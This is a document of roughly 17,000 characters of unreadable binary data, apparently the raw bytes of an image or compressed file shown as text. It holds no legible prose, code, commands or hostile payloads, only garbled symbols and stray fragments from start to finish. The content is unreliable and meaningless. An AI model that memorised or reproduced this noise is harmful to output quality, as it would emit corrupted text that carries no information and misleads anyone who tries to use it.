����C e��|��vP��;��\�B�;��fno�A(Q�y��ழ2�֡E��+ޡ�;9Ȃ?��ȋ��k ,*`'̆�H���ʈ���a a�-IųJeI��yd�(��}D���^m�q�2��Ȥ��W�Y�`��4K�TVe[��$qL����-)�]�W�h�+q$��ǸM�w���@y���YX��F�S{�gl��/s���#�8s`X�i���t2�����v�$���L2���&8@(�$�/��]؅�Gr�˭�b�����FL@�u���4��%��ս������}�z��s����+Z�ҋ%��)������^"� ��T��8Ŕ��R|��@ ���y�����®$ҋ��l`���B�hMC�'�Ur�|ɺֿ��rl�Z\�۩�+\�Y-��m���'��H�H��!�T2�Xa�w.?�:A�����|}��xhI���BP���֔���.lH��������J�`�-���N���v04��~d��R�)��P��K�H-�c�6�p�4��@��֩�nD�k�����%�$vf�tpy�RqS]r��^�q�c5�fsk��7p��p�(=� (*����I��</=���I�� N���x�����I�LIG�]D{/���y̝��y̙��ΟќI����YΔ��M�Bㅕ�����u�G��(��w�ȱm�*�z�y�^�!�3쩃g��ŸɛB���H������Dr���Df4ۻE������ ��Ȫ9���l��̉�	��.���Ș��*�m�ٶ�+�q��õ��К���J�]�ɺ��I�*/�!�"�N�(y�- 
l.�a��#$B�!*b�P#����;����żi�&�j��&ưi̛��i��y��H�+�8K���N���:�v�i:���J��̫�<Y؃�C�tnT�Xe �K�w0k��f�����whp�#ˑ1�RQ����2^R�� �Q�o堙g^0�'�r^��r�tȊG����ra(�A�H^	H$=�x^*��ˍ5x/�����e��q�d�����{�%���LΆ�d��7q�YΟ�Xٌ.�|)]�ˋ�O��8������	.�/�E�L��ϗ4�5��N�lD�Z��ۄ�[������w:uƬ�SD�WI(H�����b�,�����	�� ����a��(����,�5��,fÝw,�M����_�5���Q�.���9w!��I�P-�I��z�#�K�Aو��x
�4�����,��ï���X���M��y��lH��5b�M<X���v��	A���(��(8���HZ��K�P؄���	n�O���v@���������@���D9F�J)ͮ��H��Bk��Lĉ�{O�����*�����l��<������B)<+]/�%k�.*����Ph��A�y8+��C���{p��Xw��Q�� +��{X�X�1g AʡW�_*�u%�;<��l��]�����bX���a����k�܅�0���R*�Έ`�`�	:�Y�ϴ�I̚J������b銱]f�g<ۆ�GEI���V(x쯛�
٨�|҈��\3˨z�Ш�,j�pZ�**`ӗs2/Y��e+���	�H�����~�Z�H��ق�+j#�ƍI:u�Z(�m�=���h��:��j�_1@������ JH@��q���qw]'�Үǿ(��K�Z����(��ٹ=����A,@�=]&,�Ӎ�nsP��I8��4������@��d���|d����A:+5��כ��=�E��܎�^���ɀZ�㈨)��`��uL���0^ k��z	Gt9�b�8���s�HY �
������o�ʡ	1����(�.n,�����,KY�͈�������#�����K�)eߴVu���ڨ�q�w�\���
���@��-$�	�P숬�M���iw�MBJ��$N���B*��U�i(ꏜ����"\M�I��,��d���I�����t�--�1͠Ʃ܃ʥ.�ώ�����X�7@C�����Bܭ�:"'�j#׺t�ed�G�Xh��8�ѝ~˨�E��(���i�]F �3{�lr�/�mp������d���ȫ�5`�0γD9���N{X�9%k��\�`H�:���Zn�
+����h$�N���m�B=خ�(ʔ���R�Rb�*z�U����h�� �������k^w:���;͈�����B��q�{2i�#�g�[��h�a\�0A�
��a��9	�8���(H��4SMD�(�x�g?s>[��-��H�	�$ߡ���v\�<��t�9����م?�l#�M��)�߼;m�/��ޙ���и�ys?�(T�N��:pj���?M����救��a�Y͆��*!��
�#m���Cy:��ujự�#��]8N�-X�=a��0NN :*���P^4��ScA؎΍|�Zw	���^��lo�5k�Dc���	�-JiR���������bH�Z{
,�Q(<ї�^&QX
4�:���>��fGH�눶 
��k�\i�O��y	��6�ipG�vh����Wrǘ6�P�Si�β�e��X弽��(P�(م��t��'������{�g��)���(���{?rz[���Sy'�����H
���)0ˎ��d�݀1�0�� c0�б�1�����
��q ���wA1ڡw� ��XÎ���k�� �p�������8��H� ��ڟ�L�@�&k���)�C���
�C��Ȼ=�;��#�୏9�QX��K2��RP;P�m��(�op����`�i(e�	����ڈۛ��x�Mڤ�b,,14ʒ��y���,}`�s8�s�ܓ���p�y�=�ri��0�������̏� 
������$
�����7J#�����{�Nz��z	);>���9����y��������	�w�Y��h�bZq�yk	z	?uC�뛃��	!��Q��ɱH�
��C��H�������Џ��ɐ ��9����Ԡ�X@���x@�ɚ���q0l0�з��Al@� I��
�( 1IS�* �� ���9,P���J�LA����c������pŨ	=�:? J�1���Ȋ�L:��)'���,)�R��b<��{��z��{�X������3���0T@;W�4��h��s3lP�5sK��J�Lwn@���y8�@���B%^8�)�,D�����ܒ����Ȍ[���r��$^��[=�r8�-R<E������ܓU[��I뻔WēJ���Fl�%���?�Oy6���r���b����Ԉ^pZ7_j>�ȍ��?4�O�0��8�(C��U1)tB'{O��HR�
��	��@���`ǋ#�0���XЍ�0��8��X�H�.�xH�|�T0�pȑI��Y�I�����@����D��B��]H�e���.�w�)����/k��8B20J���8�x�":�9�K��;��@�+�∖ڳZ�B9��8�P���X��c*U��<�7��=��4٫J��ֈ��꫿"�գ�:��X+�{+@"Ĕ�a�Cb�y��䨍\�(GJDƺ^���4���%S<�3�>�u%i2���{��y����䫚K�b��؈{C�� �����?�D�y��@ ���p
�Q7����;��Z?�G�8��)��@�l���	���� �����w���a�X	� ���8�P�X�M�8
��ə���� X�؁��e4�z!�`�j�|A���(�P��9T�`IГ5Y�P��$�*R��2�=ʠ<�P��`B�e�L�9���3A��D0���9��?��x��Cq��x3�03�h����R�Q�I|R�.���D��Dnx���Wx�H[:�L
�ψ�O�<ʢ,ˊ_�F{��h5e{	�P$[�ܪ�%0\6Z�=�%RD��e����-ٕ�i-�]�w��&�z��'����؅`�'`���	Ő��͛�e��C�ps�檧{���ȍ#�Gt?�9���
�@,QUi�tlUs�@�DL���)�H
�o	���B�eo}�p��0�b�ߋh��%߃�A|�}�c���X��G��U��q�����K��P 8����-�P�8��ʫ(^��:<p�b����4X£�
��Q���\"%j����pZ�����#=�3K�:�U`,�p���Wh�W+����K<RH�Dw����K�+nPK�i	�8Dg��ƃq����^��Ǣ,�,
��&],[�����pU�%�E�8,^�ޜ�9y�6�M5I��>�k��Պg�O�ţj��]�\q
b��^�c������x�Z����z�G����HS���kU���(G
�@Ra� 		"���@��	 0����
��F֏=V}DV\V�6���ߕ�~���xm|�����W�(А�J����8�9u5�T�m�� �LGw��%+z�$ԟ��Z�"�v�'�Q��фv:uZ���]o��B��8;��2+�7�`�Q��������̫4M�̖VRL�L��O�Ǡӗ�O2�rxSˈ�� �Cڈ٫A�ME���,�2\;�^{j�K�H��Y�?�M�6Ъ]6��+�F,������Ǹ�g���{��pTbJ��T7c�Utg��r;�=����pP�����P�~��Uu��@ublr\��H	�@���o�����;���`�w�(��W�����׮�zM��Ư���x�~�X{��\���PP��e#1r%��es�P>Y( ۈ��
�8��⃈к�L�����o�{��6�����u�
�FQ��U"W�RP��xC���@;�c�x�iQp�?{Kl�i���V��S��lPK�T��������4gh���(�ƫ���-U���q ��r�ͲE݃�J\{�(\�+���c�ܢ��2����r5�Ƒq%�]��;��j	����bw���yP�6b#]�8�ؘ%�i������w��l�82<F����!�Þ��JlrLGhAct"z�y����e��V8�3e�8��@�Wa�����~d�=VC�ȯE�dF`��0�@�e=Xc��0���\��Q.W�@� e��nr��QnA���N�p������
�J��-���P���	�h���:����KM��h�X�Y}Z`F�#���eZ���P��?;�I�	���2�~�����D%�L��+A|	B$+ݪ'w�\��'K9%M�(!$�����Ɨ����E����&��^[T[�-���k\�4>��Q�b�A[:���N>⻿^����N���F�B40b$]猍y��[m.˞ǗЋ��q����'���uZ��U<ĉ�B/��0�m��������d��m����
Ef{���y=V���~Z{F��F~���_g-��߸��e�?|��9��-�Q6�=e���!���]��gTΆ� ���}���I�)n��З�B�;9��w=ĳ������~��7Le�RV���{���{�$ �<�H~ ����W������ԶE�H��K����(NtЅճ�Ȫ=>��w��E[��z~Ʋa����^zx�Wi�����ǅ]����|;1�jT�������������]�	���K�GU�$�/�=��q�w�t���(����:<ᛮ�/����B����I ���,(ȩ����鹫��m@	���ީ#�N���������ΤwЀh��ۋ��=j�b�/��r"���ѡ�b���0���^�8����1�OIE�?SӁ��q%�_fԁ��y-�9=�#��:��l����\,!�%���Z삻 ږ�h�)�c^&�7D�S�<�k&����3�/@�
َ��������p{a���]'�Gv
�eV7�pv�4�zYu��nM�b�J� V�4�r�t�+�v5�td}�x�dOW�������Z�����V���I����U��p���P4�遜���w���L
�����z������՞�Њ����F(�ĥ����ϒᬸ�^Jˁ�ʑm�v8�K�v��
��r(�XՑE�����(�-�j �	����o��a��j��n�4a���$�O
Ծ������[�`yA�,�H
v�K����� �A�������L�͉hjB��������ĦE��,�A��l����;�����̵��h��E�l�<���]ܖ�SI�ۑX����M�0�¹��E��TʟՇx�w��=���U�g����P6�I
���3� $
���-
����l�~Q���A�-����'	t��;Q>��wn��p�
ͬ��D���:kG��VZ�����	�^5���j��U�joՍep�K�Y=�W���V�i=/H�v�IW^��h�P��PF�zO�\�z8��r���o�������Z`�\v0�i����S�J�B�&�UF Ok�ک(��ph�ֱp��Vk�$p�F�ӶA���y��Q��n�2����.wg�4�L��aG�6�g��vXP N�R��i����^*,��bo`���/��)�Ɍ�������ͻo��Z�<Z�7%!Nl6��hJ�6ʎ����� j�� ψ���c	QB�=<�I�����yB���������9&1L�������`J1PC��i��T�������Ŀ�k� ʜ)��H�B�(���I�G�h�)��)�鈸�����E��	�]n<aEBޮ٨�BD{����o�[�8�\��s�2w~
�)i��SG�8ٗz�YXPJ��=� ����S��E� ����6o�`��*����-�坢�����F=�ˈH��Ќ��X��PHYm��FA�(��a*� {܉���K�A�������4��X�aC\������q&���^̫�������5�X�hI�??��q�؃����ʠ���cc���h	� J�or��x�,(�e�F�v_�� 
���ͭ���Yj���菤��,��-� >��%��h�hb�Mm�w�h�/�_�&�����A�ԎH0�}��D��KK����<N������&�
��ʉ�䈛��Fl����� �X���c@��:S�Y&7�Q��;X���쫋��ϱf���+Ƴ�O��޴i �Ζ�^J��XR�K�=�d����.=&+��S_o������	�?�f��ή+[��f%� �~�	�����KWX��j =J���-i
���P��3cUe&F�Hc��Ig*?3(�WX�!law��vh��c�Ws��RV,�!Ө$ʨ������D����
�؝�I�*Ѝ����������`��:��� ����O�(��m���؄��X	��!=��<\-�`^�^��@����A�ʃwx�	��i�'��k ��"�s�8"�"NR�����������9}18��@)ט���
�o"Md��E�B�^��
�$��Y��������H<�8�jQ+��"�3�J+�8��ŷ����l���w��ڭq�����H�t#�`�p��:H��R�0���Y8��J���Z���o�w�i4Z~�G���/��^ڱ7���I2&��c 񳺭4i�IF�a�2�%g�gsB?�z���������V	H�VG�䪁���HH���I����ǧ	�Kδj¢*��� �����X������Y�������;mH�1<��8�0�����/l�C����ʊ�����ܠC�!f�C�2�H���N�Z�i� *iάwA���ؔ,$l�N�H��\
������9�^���K_y�X�	8�˻l�)��ȼ�ILgD/���m��q�ض��mM��B�6���)N@Xo�_��Aydj�d���� ����#���*�8��tL�XY)R�����b���k���2�mJ�Dy@�e(U�|,f��H�G>���Q�%#���VS!�j�߮e+�PÙ�o���˳�h�>���������7e�4W��t�IJ�D
I�hp�w�ˤ����hJ��K���H��ʹԙ°��X�%����@]�;�A�\'�]��I�Y��)�FP;��T�>�MF��Xy�?d��T������(�XͭD�D��������H20X�������]�H�%ʥ(ʏ�����H����M���
T�
�ĉVğ�	We�Weݑq]h�I(�O���
�X���ϋ�E���꠆(+�E�<K؉˝\��\J�dJh�Jz���H�<Xx^Tϸ�p�� ��8���w��� ��I
�
�e���&mR��r����JHZ��@����L٤�k��)��ԗ�Ն
�HɁp�ߔ��q����@� h�g$���@Asa�-���@l�[��_��I��(-�O��@Ŋ���	�ȐȸJ	��	������T��
�LH$���I�6h�PG�Z(�X�ٰ��^���H�tLα�h���ٖ���ȏ�>�Cڰ�۬�?L����X��� ��X
��˿ 
�$J�Hʪ��տx��2غ�w����1׸�2�ߪ���K�@)���@�l)����J��S�N� ���ɂ��@`UV�}�׉��)��R��ϛ�����mJ�˕�Ek��re����]��\XO�I�PR�dE���#��y��\Wd��R�&��y�����ʮrE��� z�H���l��̛P`@��_�̋�����p�a��i��˽�B/ _tuFX�4�rY@�oy�GHFʚ`�x�7yS�(
�H���͚���/�L�(G��w
��i�,J�Љi����4l�Y��mْI�8`�\K@�ɵ��Bu (J2`��I�Ʋ�޼D�-�ꃌ����XM�VL�D
9`��Ճ�����&��(���QaC֠Ѡ� n�	��L
���>��B�(��>N�l]�y��:BX����茍��E�^��I+�������+��+�ϰ`�"n�5Hp�G-����ϩ�@Px
R�k�=����m�I�	������@p9q����J�,�i��&��xw�h̏�<��}Z��ɳ�I�*ﳶ�A>��<˝���ڛ�Ro�Q�te��A�V�`��&�26_8c6a�q�
j�����(_�l悮��K��ގ��`
��K���Y�Z�K
IN�.@�-��قi�MȈ�����U �llR,�R(��Ȃ6Џ�MP�Iԙ�a>��t���]�[�
��!Մ��!��C��]ѝ�Vʥ�ɵL�vX��YL����H��ɞY��U�V��v�he�(�ɂ��)^D�䀒,wn,�FHe���� �ϸ؞�q�����"�b���_(E�*�>���	���B�k��/Sڕ�o�Ȋ��S(Ki��@��&����X�Ȕ��:�������ҟ�8K�ׁT�bl�<�a��6�N��Z�pȼ̏���\0�3BS{� {z�4� ��ɀ�`��N�l��,�*
J��ƥa��Р�ʪ����[6�V�K`���������C�l���d`�n��o,�(��P ��m�Fԋ9$�M��t��w����ۙ�\U���-�h�HH��Q�d̪,��Ȫ$���ʻ�ܿlJ��H���L��]��8�T�n	�J�����l]��.�f��uQ��PQ��UD�e�-�J�΋�����9��b��O`WU��qˡ|ꥮK &����9�bQ�^��B�g5O��k��@m���\S#�k�'�<�~�J#r9��:��t	;
�(��q�Ǟ�F��cD�?�y���Rסs�
��h�Ǟ��z� 3&�4=����|��,���G���'��w ��ʚ(M�h�v���$��s����d$0��	t`K�{un�0h��K��X@2�6 @iJӴH�H
��-��-��õĤE�Xټ���C?���@MG�N�1�ո��p�ְ�Yʪ`̠`ʏ C��ˈ�	w�K��H��d��%���L��&]�aU�9�oQWu!�=��%������l�\�ȕ՚���Ǔ�Ǘ�ƻūx���O�z�~�h6a�_�Z��h�@+VP8Űp�䀇l�gɫ�_�����J��o�w+ O8	��fnz��.&:n���L�pA�ad@_�
��e*���(W�oPꉮ>�rKbD�t�ɳ8Jo@_�#W((�}�t1z�A:�Fz6���r���@���pz��ɠ���Ԫ�P�;�Ԑ��K.������ޤME�����4Јdb @���-wRͺ\
_����K�xN`:��M����M�MЦ��H]���J��]ɇ��h��I��H�A�$�p-��v�I��
�ĥ�p�����H.|@,�h�w��Y�8"X|(�I��F�]�$y���yW,ZTZ�eU* ����@=�g�H�#��(�j���=��F&rK���� nxR����k�<Z��qbN�����Ker���K<~kt-��[�@ꣷg2ͧ}�����B-	.��	I�p
���(�������{1\$�v�XJ��P���t���i���J��QG?�щ��;�Ɉ�K�$�BQ�� Ԡ�뀋�thݤ�[�D��Ƶ
� �0��dZ--ɋwNٝ��|�hM�d3����Ȼ 
��<�O,�1����9�S��ۙ����0�pѐ������,���p���\x
�����[�.5�ڗ��Y�]�@�*��@ܣ��؞�U�zj��{χp��@��4�0��ހx�t��
���n�fnr���� l�h(�P����
sZ��~CK�D������ϐ�c�SgS�R�tS|���l��#����}Z:[{

G�]�� �Ў�
Iy���� �׊Ν2�����w�=��:`"�?�}�E�X�;��@A�J�p$4X�q2�����w�$�����'�3|C'�D�er��Za�9�����s�H��߂�AJ�P ����LْH�Գ
��L�
����+�伪heI��@��$3D�� ��"�5��TOW4-Q���b����@/�Ȼ���5�`sj����+��=k���$eNs������q8����9�����˱������I��tqC�ə�����*��� �w�N���o�T
v�x)Z*O��:q�ę��n�a�����OX���²�!�.Ƃ>��/��������U4J�B���������S>�h���hK�/xnuc&�0��~�)$����r�Hc0�������
&�7Jҭb#ώ����&�����m��N���䱾�C�$�>���;�������)��6���� ����� 驼P�pAZ����j\ۥų����a�����L�����xX���uwp�P'�w��7��������XI���J��8����D��yo�Ʉy���H8�w���ti��踤9̄eyoJ��L�O����͍F�O������0��A�����hi@�$���Ԩ ��a��̘	���<�@���(
����E��� @���@��y,*��lx/���U;�Ǣ\XX��Y�J�@���]�Z��*<*���+Ź�-�Ӳ����!��:�]�P!]��}.�Z��b ,�b�|(��/.R����q�wݢ�(���&�*����^������8�HMc��M=c2$�D���j��a.��(�䈌�!��S�랝��L����#<����
�`e��2)%?�;�U�`e?W��0>U�+���Ү9*�<P��Z�hFg@!-Ƽil�}����HI6)aK�����7��X7u@���$ɦ�$,������L`�䝿D�Ξ�<�N�������|2
0��Oޗ�� ��Y���\�$<z��|i��2�lCOI�B<�)jw����E�t�o<�;E�]�J��F�����z�C��z,�v�<(�l�9�����+�B��� �ܵ)�	��]��].�ҁ�`��)��c �_���y��b�g�q� !�	�Ţ��R�)-���X2^%u��&�z�H7l���0�脸��]+���N�*}��k���O�Γ�%ꚬs	�$��N�}�H����'�n����9'S�J�HI���:�j�������8�����������m��(���$��&�
X �w������
	��v�Yȋ��
�8�#�`��� B)��K��j��O�*�Uy�i���0H>��������*�8�����ى7�A���!t�J������i-N��3Ȍ��O��t���U6x,��,s�GȲ�a���d�(B�R�?�c�o�����a�y�-��,�7# !�����	�,�K�����k��Y�����x̫���g�-�4��qF���e(�8�ݸ�����|���{��XȲ硅�2�ww��(N���&4c�b��b�M M(�ĭꠓ�f��pҍ�����蛘�*�R|ѠՍ��r[&��\�7��
��-�*�h����d*���ČK��l�����g|d��>�+�%���[�|͸�ɰ��^`(���cI���7%�������7�ȃ�sX�����D:= �X�<���cW�D��ں՟���F�ԓE\ DE��׃���!�%=k�#���<���Tj�L��V�ډ�,�w�&��Q�a�{�J�Vg�E$�3�x�b(4�4m�g�,0�M�k��'f��(OM��jm��^G��%��^���*W2ʈ)�Y‸�����i�Z�L��u� ZS�Ș���Ғ��|������~=ی��M(D� �(ޤN��b��Ƀռ�Š�N&��"�(�����fĹ��\����/tJ����e�<͔ŷ�tG�N��1B}��Ø�ߎ�ʊȖ��I�F�b-c���0M%�n]��,,6���xw�+t�R��(�OZj��BN���!:(��2�� �@z\.�l�"[[8l���4�j`�Dm(��z	��z��v�z�'������ʋ!(�|�Qm���^���� &5;|���M�����ȥ����X�HU`˛���Ӝ�&�����c�a�D��h���M(z��|��V8�� �Ѫ�����n���F�`j����4p��U��;������˼)��؇�,���>���Nl���6�*�wva	��1��n�MtM?��c[b�4"���\���U��o�VaՈ�c�gr��	�<_��X���H�9��PCS�0O�g�Lc��`fX�/��V�<5e`Hr����$kҩ��㩏�Ƞ�;��ɇXFy}�����G��cR��:���Fs˓H0	k������>�SUD�s�d�6t����S���A�HzG�oWVGo�gV�i�Xo"��ytm�wqY�vL�f��y�P��{�m�o�&vaw�tb,�-���I�P�H��V��H�x�w�)��I*d�(�����^(+vE�I��� K�&��	z�i~��>
��	��	j�����M���+�ڂ �D��X�BM��֢i��h��)��		�F�bɀ|ˀ�h����f���$J�N���� &�>$&a�l%Na@D�D␈'.&��ʀ-Ql��ui�x��e�zR��xnE���}%�����Ęن�Y�l��94���F)]���E��j�����Y�w�/4�9��Y؀y��!��y�鹞��(�RT皰 $�vF�b�BHi��I������
L�$����*��*tO�z*��)�c��ye�����+�$Ȝ�� �h�M��l�����K쫿����k�D��NxMkzj�:��֘Ȑ����(�x�(�΋��ƀ�+�,��,ě��S,�B2k��2�����J؄K�&L�DD��Yb��5�i���G��(��[4�z����F���5Xi��(�O#�����{wԣ����eg�4v�"�4(ś�RrF4L��*���:�%�J�b���/��H�iz�W:�a��ez�b��gz�G(�2#0B�d!j��FK��J� y���T�DwHj��¥Vj��b�y*��i��I��)V&����b�+Ʃղ��ȹ�+T�+��iN����M�� ��-�FJd��h�K�+���w���Nz�����n�(�詙�z��� Ĉ#<��o2���A^뚶��`6��E��3$faT�"�R8�8.�wr��w��z;�u{�uxsɑ:���|�߅�s���\�	���᷉�ȝ�ʯ|�7��ΩZ�yàZ�����q۷�/�s��;��)]:h����:ʼ��|��|sH���.orA��` ��� |�\������	�����,����`a�J5����I�K�(`�Po��	(rG�O�Pm�+��� *����{��ۓŻ�q�����h��ؾJ��iP���� �N�=��.���֎(�����[�w�����w�ݜ�ɜ$���������� ���n਽Ʃ�	B�z�2��&�? �z�Q�aLx�A��,�b^����0�홧�9�#���	�<�����I�9���z��i����F���ɓ�	�^GҷO����%���H���{|��J��O��S��K��ӹ��<]�|��i�/���dF	�c��~����L���	���B�H�F��I��)�	Ƃ�Ȃ7H��B
|�7H�׾�9<6��R"�vB�U �D��+
�͹��Hʤ �(�w�����<�x��d������[�y<���Tde��(��}��B��]�N��N\^�gY��$��������k�ΘfY��i�D����d�����������{�ʠ�b	�↉'����I۴��6$����{��W;�s��=��l���I�4�ԟ��_��)��߂Կ����?�4���5H�	����Y��0�ӑ��)ߓ^=��)�%���)�B��ɓ2��2�)�%���|�����A���F_�i�;��K��w����!����@?�������H�Y��<��B���P��9��|	�~�:h�Hȣ
�p�X��мf扈 c�������pٰݰ??�0�ch�Ĵ�~#����
���錾��!$����P�8\S2��aA�2\R�[RH��~�t�i����h�雊H�8���ث�`jH$�h�y\�P��[�j��&�����`��N���I���G>�q�$�߉��٥˘�Bڟ��Ĝ�ߟ�(����,��)�w���h��_�|˄��©�-�`��$���)��Hh�Yb`z��齭S{�ϟ�Ex�E f���iGI��hq�>�q��L��ނ�ɂ�M��Κ<���IQ�թɓ^��5��[�/��C��iy���Zp1�JH��i��(�2ð���׵<�;��Y})�r�3ݑ8	��I*9	���+�+�p+ќ��%cԅ�C]��-Ų����@f��-��.�2.�2���/�R��R�㮴2�6� Ҵ��#��w�^�R��8Y������ #��9#����k�U.P�@R�aC���;ؑ� �)�9K�r/Hn
*fe�hp�<qҐT�d0���ؾ�Ę��פ�l$I��غ�[��K��}�դ��[����w^M���eލ�I�H�h��ϑ����h@����1�ܴ���-���`2��VB�����Oض�	�Qq31%N��?�<�2�l���@��	�2s3I�7S35S5�6=ә��<�C�r1��6we_�m�)�)q�}37��Y�H��+�ɓ���2+��,�r	���p�~��-�R-�p-�4��K�����L�tq掐�nL��iA+ ��뱾N����!G�Fi�8������;���q w!S2˸*�'/I��!0A	���	�4ʑIj�ˉ�*B�WŒ7M��b�m�A��9���B��ŭK����N�X�ㄏ}Ϳ��ۅ�艑�I:�D
ۘ��d�i�!�܍���Q����%������+��ow,�?��	��H�M��	kB�ӷ
��1!1Q1�2S� �_-�!#����PM;��I�K��As�5i1Z�)c��l�6��S=6��)�����QMu�AU�Y��v�H��U��+U�IiU+�^I�J�RJguV��L��L�I-�n-�6��h�TL�Gh��i�4i2���ɾ�2�KiԒ�"/� �@��@�`0�5�ߎ��I|H+�f���BMhl-J����)�Pm�k�*b҉�I�C��`�Ii-�w����. �n�۱����D��=�`��b��v�v������l�kX�=����ȟ��|�Zgm��QZI�� k�l�V������6�o��
I������Dp�]�0�zFĎZ�z1�l1�u^U8_��_M�3;�3����5UQESQ7�}E�4}ShS6��S?u���7��4=Ss7W�HS]H��IiՓ�p��V�TVٲWyuJs�	i�t-#�h��i�i��i�Ti��N�V�:țF	��~�\/ ����)���"w�0 ��@���4@���o���eP�ب1Ҁ�� �����rɃ��8��d�k������	,����xiK!���E� �*�M�\"�ȗ�]��	ٌ^���!����ߵ��C�
�%�2f�\!�⼂#����"���\+,�+�"��2�bZ�y�ʈ����i�������� ����>�݂�.��u����K���ێ� �#��8�8@�K�c_9��,>�H���Ԏ�iJ���FɛnG��w���cE/�WF��/g��L 4��RX+��"���d=M�'��u}BlKW���*�w�(�+���	�� �
���h�~ �va/��P� �P��4�J��4����z
���:0�?x���B�4���f`�tP��˚�l1����K,��a,�QA���!��.����o�~ø������.�7,�/Do��D��ΜȌ�<ؠ�ॏ]*�)�):Ǒ��������Z���Z�wXj��a,�� $�C�4�HC�U�XY������!��ǽ�$�#8=��M��:�����	@�6�ȭة����J��	�*�j����#��^ɵ�Y��� BZ���A�lQ��n���#��I?i���51�SJ;I���>���O��������^���U��:�L�Vn=����7���~aO ��p���~hG��P���:Fvy/���0) ����B< ��" ���%*�n0����~�*��RϒlwĚ�mT��Q��1mV��a�� �B��n�J��B6�Q���&��n�D�� (dXq(��,�����=d���*t�$�8����uh	���� *&��]"#&�B���{Hz��X�-2��$�$:܀�Ã���S����w�筍�;#(��]�:s@��?V
�^���
����ӏ@@���d�ʈ��}�����I���XJ� �Ȇ��8ͤ��E��k8y��t����l�D��kPO���wD�U�O��I���*��CB U�c�E^�̭J�ᛊ���<�r�����)݀���R[�!���ә\ ����ο2Yn𾪁A���+L�3�a�kSV2-����
�[�~�Ĥ���k�����)�d�ᾯ�Gͬ��\)�Z��ڨ�9���,J��J�Ί"�!��������(��#zAy��֠�k�%�ڜޮm�Q��}.�=��e�C�J�Ez��i�Csj&��L?X��� ��wbc�4�`4��ι}��؇�>l	r��vm �J�.i���8��h阓
L�T����M����D+M�Ƅ� ��|R���4{� �ɔꙙ�vX�����`ͦ�`�tX��p����k����`!�%R]&="�E���̔K�ϲv ���Wn��Be��=x�@>r���l��A.Ϫ��(օA�)����ܯ˟2Y�b���ɫ]_�g�^;V���CU�H���ĸy���9֠ �Dm��F#w�&z2'<'�6Z�}����ڧ�QsB�$ٜ�R'�g�o�)F;D�Ի(��(����� ������\��	��Ț������)�
f�i���������P���j���)�����AQP��`9��E�Q��^Z��j���� ��5϶��ћpLu�  ����;̀�@K�S!�"�wٓܳ��=>N�5 ��3���\]��a����3q���2�S�@?�����i�����Q!ll�Q_Y(J�
u�,w� ˽����*��R@2�<&`��"��H����ݭ�]B9���*�*l��D"�:R�E⡲�J*�;V�n���uFJ��a��#�&���,����ͻT����� �ÈRC |C� �\ɥ����\5g���RTN*��M����H��xA���`,<����[{�
��#��e��7oJg�G2;�pU��"�w��8�M���*�=��"�%�2�>�i@�z�H¾9���%a.���A�z��w�����2�~������Z:lr2����tl�����l�ՠQd�3��#xA�i	�l&F~B�ĲcC�ق�N�{��(��>"a{~AY6j�=Pj5�.{�<��=�ӥ�"��WZ/k�%���������؁�82�&Ψ5�����(l�U�B#�ZxR���������&1�:�;�n��L�)���h��θ�3��o�����.۸�0Ja��e�^f�5� z~�Y���e�W�� 8ٽ����X'�lЫ�w�O��Z�ypx2��%��#��-��&��c�2������԰�:0#���q��ə"4���-��������J��x�X��9�9�������/��]�)}�ȁ�����N�0�P*��_����YƢ��.�^��4
��2��Wځ�O���N�][��X���@h��5������	ѝ�����?�,Y�ʨ��59����|͓6i����@�+/����Y�%?ڠ��P)��z�T���~�����w���ۻ濭�«�7��z��}���J����,���������������+�-����T���h��������c��x�	��������n�ɑ<�˱���	M�uߘ��/���Ɇo���2��PP�P0؄�ȋ9��>çi�&	��A�B��ۯ�ʩ
B\�F
��o��Y
����p ��`�ȟ��x�V������Y`��p�r+�\�� �x�^X���Ȏ\ǀ�9��p���_�F`�ܒ�hw��+�װי�����D����9�������� �ݺ��[�z��� 3?�r��{��2�t	ܨ^ ��������N��@�θN��ݻ���l����[��{��l��_�˿&���^;���ߖ���x��>��ق�ɑ����N0���A��)��m�m��N�/{�\0�S��/_��؇�8�/��op�J8�^��:ʁc��A��D�����[ܥ�@�s0
�I�w`�Ƀu
����w�Zx�@���Q��ϟaɠ2�Z
��q�<���a����y����}Ȯ1��E ?���L�����p�%��I�Ly�气�������S�����E����̖�� �,��� � l�*5����I��~��ܐ:� Ƚt���Zޭ�����A��������]��\�������~�H����Z����>�����I��!�s
��Bp�D����߃1Ȳ*��)��h�N��������w���M؄n`�01�@����H��
���Nq��_
q���Y������O��q���+���I�	ԨH����2~�*����؁>J���0+�9�m��	�� �����(؋��;��`��K����?�Q*�)���>��!���DI)�z�(�ʜ��������-��� �A*xI �B֡��N��<������z�o��ݿ�,�
��!�18��|�W�Lߊ��zܢ�������Zw��:т}���*��(�/0N1����*�z�_�a�x�M<荭� �9�0�M��N{�4H6�
J������ɣ8�����""�SȀ�W:tP"�I�B]ƹ ��)�j�㓦8�<�x��������������A8is̋i�]���/јmM$-������%���K�������BW��rj2�ox��؏��3;�30�31�32C�633;�4;���4��4@4B34DS4Fs4G�@�5O�w5^�_5P35�5�5��W�6l�6��6`6b36`c��h6xs6xc�|c���7p7r37tS7p��|�H֨H��H��H��H�4H�TH�xH��I����I��I�I�I�X��(�ْ���
s��Ϡ!�+L���/����<�s�E�������&h�@+�9����LϤ?�!U�UH��ٝ��9�J�M�3ƅ@"@{��9�<���#� �>a�X�i��0���5�՗��ƈ�I�*:�Fw���!����&h�b؁�� ם��-��=Y�IY�ژ���я�ȈtA(�B*�B,�B.�B B"��DB&Ĉ'��&�C:�C>�C?D�>$C4���HC7�DJ�D�H�M�D�DB4DDTD�؋G�E��E\�E^�EPER4ETTEVtERď�����J��;�J�u�֢����������&x/�S��T<�d<Ψ:�޳�Ll @�>��������Y
�TN-����;�M�"�S!x�^�/<�#�%?�0wN�4N�s+���iH՜x:l���	�<[��퉧Q���QB�PR���&�D~�$�G��H�"4]�U]�u]8TB�EB�^�C8�C0C5dC6TCJt^K�DN�_O�_FdDX4_A4_�e_h�P
�P�P^ď����߱������+�/�)��$G��E��uK�8�w����XK��HA=Ia=/%�'�!Qۤ��M���Ybb�Z��N��"
5�N��2�h��s+>8"ZFu����w#���90����ȉ��Ӣ�	��@tA$F����(��2�U��A�>	�U"���*��^vuW��h��^9^��C�6^1�C2d^��D��_7�_Ҩ�@�i�%_YtDUiui��j
ŏ���2�ᱸ/;*aF�/l�/
�誡U0G��(卡Y����&��=
R<j�@�>��R%�
